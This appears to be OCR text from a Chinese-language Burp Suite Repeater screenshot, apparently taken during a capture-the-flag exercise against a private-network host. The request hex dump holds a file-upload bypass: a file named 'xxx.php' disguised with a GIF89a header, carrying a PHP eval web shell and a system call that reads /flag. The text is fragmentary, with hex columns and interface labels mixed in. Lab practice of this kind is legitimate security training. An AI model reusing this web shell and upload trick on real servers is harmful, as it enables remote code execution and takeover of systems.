 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
000002b0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
000002c0 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 ; name="file"; f
000002d0 69 6c 65 6e 61 6d 65 3d 22 78 78 78 2e 70 68 70 ilename="xxx.php
000002e0 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
000002f0 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
00000300 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 47 49 46 et-stream GIF
00000310 38 39 61 0d 89a <?php @eval
00000320 28 24 5f 50 ($_POST['xxx']);
00000330 3f 3e 0d 0a ?> </br> <?php
00000340 20 73 79 73 system('cat /fl
00000350 61 67 27 29 ag');?> ------W
00000360 65 62 4b 69 ebKitFormBoundar
00000370 79 79 45 6c 67 6c 7a 65 71 31 59 68 4f 50 4e 6b yyElglzeq1YhOPNk
00000380 41 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f A Content-Dispo
00000390 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
000003a0 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a a; name="name"
000003b0 0d 0a 78 78 78 2e 70 68 70 0d 0a 2d 2d 2d 2d 2d xxx.php -----
000003c0 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
000003d0 61 72 79 79 45 6c 67 6c 7a 65 71 31 59 68 4f 50 aryyElglzeq1YhOP
000003e0 4e 6b 41 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- NkA--
插入字节
请输入要插入的字符（ASCII或十六进制）
0a
确定 取消
响应
美化 Raw Hex 页面渲染 \n
Inspector
搜索... 0匹配
准备完毕